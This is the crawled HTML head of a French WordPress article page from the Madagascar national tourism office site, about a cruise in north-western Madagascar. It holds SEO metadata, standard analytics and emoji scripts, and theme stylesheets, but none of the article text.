

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/
body_size: 19785
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Partez en croisière dans le nord-ouest de Madagascar - Voyage Tourisme Madagascar</title>
	<meta name="description" content="Croisière, nord-ouest de Madagascar" />
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Partez en croisière dans le nord-ouest de Madagascar" />
	<meta property="og:description" content="Croisière, nord-ouest de Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:published_time" content="2018-10-25T14:46:32+00:00" />
	<meta property="og:image" content="http://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="my-ontm-super-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IleMadagascar" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="my-ontm-super-admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#article","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/"},"author":{"name":"my-ontm-super-admin","@id":"https://madagascar-tourisme.com/fr/#/schema/person/a73c08e18d7b84b5c42a675d8ceaed8c"},"headline":"Partez en croisière dans le nord-ouest de Madagascar","datePublished":"2018-10-25T14:46:32+00:00","mainEntityOfPage":{"@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"image":{"@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg","keywords":["Croisière"],"articleSection":["Actualités"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#respond"]}]},{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/","url":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/","name":"Partez en croisière dans le nord-ouest de Madagascar - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg","datePublished":"2018-10-25T14:46:32+00:00","description":"Croisière, nord-ouest de Madagascar","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/diego_Croisière.jpg","width":2414,"height":1609,"caption":"Partez en croisière dans le nord-ouest de Madagascar"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Partez en croisière dans le nord-ouest de Madagascar"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]},{"@type":"Person","@id":"https://madagascar-tourisme.com/fr/#/schema/person/a73c08e18d7b84b5c42a675d8ceaed8c","name":"my-ontm-super-admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a63d5db62d3cc948f3c6a43e4432a716896a244f414a1926589905e4d257da40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a63d5db62d3cc948f3c6a43e4432a716896a244f414a1926589905e4d257da40?s=96&d=mm&r=g","caption":"my-ontm-super-admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Partez en croisière dans le nord-ouest de Madagascar Flux des commentaires" href="https://madagascar-tourisme.com/fr/partez-en-croisiere-dans-le-nord-ouest-de-madagascar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/partez-en-croisiere-dans-le-nord-ouest-de-madagascar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
